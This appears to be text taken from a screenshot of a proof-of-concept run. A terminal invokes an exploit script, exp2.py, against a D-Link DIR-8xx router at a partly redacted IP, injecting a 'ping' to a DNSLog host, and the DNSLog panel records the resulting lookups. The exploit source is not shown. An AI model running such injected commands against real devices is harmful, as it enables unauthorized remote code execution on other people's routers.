 DNSLog WebLog Logout
# host ip type date
55069 vulnerable.mka.oss.xx6.win. A 2017-09-19 21:32:28
55068 vulnerable.mka.oss.xx6.win. AAAA 2017-09-19 21:32:28
fish /Users/chu/Desktop/dlink-dir8xx
➜ dlink-dir8xx
➜ dlink-dir8xx
➜ dlink-dir8xx python exp2.py 98.164. 8080 'ping vulnerable.mka.oss.xx6.win'
<title>500 Internal Server Error</title>
<h1>500 Internal Server Error</h1>
➜ dlink-dir8xx